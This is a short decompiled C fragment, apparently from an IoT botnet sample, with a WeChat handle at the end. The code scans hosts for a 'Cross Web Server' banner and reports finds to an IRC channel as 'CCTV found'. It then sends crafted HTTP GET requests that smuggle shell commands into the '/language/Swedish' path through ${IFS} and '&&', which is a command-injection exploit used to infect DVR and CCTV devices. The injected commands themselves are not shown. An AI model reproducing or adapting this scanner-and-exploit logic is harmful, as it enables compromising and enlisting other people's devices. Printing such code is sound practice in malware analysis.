 {
n = strlen(&buf);
send(v39, &buf, n, 0);
memset(&v53, 0, 0x400u);
recv(v39, &v53, 0x400u, 0);
if ( strstr(&v53, "Cross Web Server") )
{
v21 = &service;
Send(a1, "NOTICE %s :CCTV found: %s:%s\n", (char)haysta
for ( k = 0; k <= 3; ++k )
{
memset(&buf, 0, 0xDFu);
snprintf(
&buf,
0xDAu,
"%s%s%s",
"GET /language/Swedish${IFS}&&",
cctvcommands[k],
"&&tar{IFS}/string.js HTTP/1.1\r\nHost: ");
v18 = strlen(&buf);
strncat(&buf, &name, 218 - v18);
v19 = strlen(&buf);
strncat(&buf, "\r\n\r\n", 218 - v19);
n = strlen(&buf);
send(v39, &buf, n, 0);
v41 = recv_timeout(v39, 4);
}
微信号: Exp_Hunter